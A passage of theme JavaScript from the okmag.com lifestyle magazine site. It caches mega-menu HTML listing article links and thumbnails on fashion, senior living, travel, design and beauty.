                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Go Glitzy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Go Glitzy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" title=\"Go Glitzy\">Go Glitzy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bring-on-the-bling\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bring on the Bling\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bring on the Bling\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6480.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6480.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bring-on-the-bling\/\"  rel=\"bookmark\" title=\"Bring on the Bling\">Bring on the Bling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/toes-and-totes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toes and Totes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toes and Totes\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6357.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6357.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/toes-and-totes\/\"  rel=\"bookmark\" title=\"Toes and Totes\">Toes and Totes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/shimmering-chic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Shimmering Chic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Shimmering Chic\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/1-1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/1-1.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/shimmering-chic\/\"  rel=\"bookmark\" title=\"Shimmering Chic\">Shimmering Chic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/active-years-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Active Years\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Active Years\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/AdobeStock_218493726-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/AdobeStock_218493726-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/active-years-4\/\"  rel=\"bookmark\" title=\"Active Years\">Active Years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/embracing-the-active-years-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Embracing the Active Years\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Covenant Living at Inverness emphasizes a focus on holistic living for its residents\" title=\"Embracing the Active Years\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/08\/STS06194-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/08\/STS06194-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/embracing-the-active-years-2\/\"  rel=\"bookmark\" title=\"Embracing the Active Years\">Embracing the Active Years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-allure-of-senior-living-communities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Allure of Senior Living Communities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Allure of Senior Living Communities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/3_Seniors_Outdoors_CMYK-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/3_Seniors_Outdoors_CMYK-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-allure-of-senior-living-communities\/\"  rel=\"bookmark\" title=\"The Allure of Senior Living Communities\">The Allure of Senior Living Communities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/just-a-number\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Just a Number\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Just a Number\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/08\/ACTIVE-SENIORS-BMOCK08062016-1090CROPPED.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/08\/ACTIVE-SENIORS-BMOCK08062016-1090CROPPED.jpg\" width=\"204\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/just-a-number\/\"  rel=\"bookmark\" title=\"Just a Number\">Just a Number<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 299;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/explore-the-southwest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Explore the Southwest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Explore the Southwest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/03\/arroyohondo2approved-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/03\/arroyohondo2approved.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/explore-the-southwest\/\"  rel=\"bookmark\" title=\"Explore the Southwest\">Explore the Southwest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-art-of-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/03\/12_Essenz_StackedEames_web.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/03\/12_Essenz_StackedEames_web.jpg\" width=\"144\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-art-of-design\/\"  rel=\"bookmark\" title=\"The Art of Design\">The Art of Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspired-by-heritage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspired By Heritage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspired By Heritage\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/02\/Life-Style-JAYDEN-NICOLE-012316-2372LIGHTENED.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/02\/Life-Style-JAYDEN-NICOLE-012316-2372LIGHTENED.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspired-by-heritage\/\"  rel=\"bookmark\" title=\"Inspired By Heritage\">Inspired By Heritage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/once-in-a-lifetime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Once In A Lifetime\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Once In A Lifetime\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/Jackson-Pollock-1950_L2011001102.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/Jackson-Pollock-1950_L2011001102.jpg\" width=\"146\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/once-in-a-lifetime\/\"  rel=\"bookmark\" title=\"Once In A Lifetime\">Once In A Lifetime<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sun-radiant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sun Radiant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sun Radiant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/06\/tan-shutterstock_100144169.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/06\/tan-shutterstock_100144169.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sun-radiant\/\"  rel=\"bookmark\" title=\"Sun Radiant\">Sun Radiant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/no-makeup-makeup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No-makeup Makeup\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"No-makeup Makeup\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/05\/shutterstock_124833250.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/05\/shutterstock_124833250.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/no-makeup-makeup\/\"  rel=\"bookmark\" title=\"No-makeup Makeup\">No-makeup Makeup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/skin-basics\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skin Basics\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Skin Basics\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/shutterstock_123660985.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/shutterstock_123660985.jpg\" width=\"201\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/skin-basics\/\"  rel=\"bookmark\" title=\"Skin Basics\">Skin Basics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/poolside-views\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poolside Views\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Poolside Views\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/02\/pool-shutterstock_129527819.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/02\/pool-shutterstock_129527819.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/poolside-views\/\"  rel=\"bookmark\" title=\"Poolside Views\">Poolside Views<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 3386;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-beauty-of-bonaire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Beauty of Bonaire\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Beauty of Bonaire\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/AdobeStock_189587312-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/AdobeStock_189587312-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-beauty-of-bonaire\/\"  rel=\"bookmark\" title=\"The Beauty of Bonaire\u00a0\">The Beauty of Bonaire\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/moving-an-institution\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Moving an Institution\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Moving an Institution\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/BGW_New-Store-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/BGW_New-Store-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/moving-an-institution\/\"  rel=\"bookmark\" title=\"Moving an Institution\">Moving an Institution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/legacy-of-an-outlaw\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legacy of  an Outlaw\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Legacy of  an Outlaw\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/The-Cut-2018-e1556041750193-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/The-Cut-2018-e1556041750193-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/legacy-of-an-outlaw\/\"  rel=\"bookmark\" title=\"Legacy of  an Outlaw\">Legacy of  an Outlaw<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-place-of-circumstance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Place of Circumstance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Place of Circumstance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/OBU-Bison-3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/OBU-Bison-3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-place-of-circumstance\/\"  rel=\"bookmark\" title=\"A Place of Circumstance\">A Place of Circumstance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 79;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/gray-days\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Days\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gray Days\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/122.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                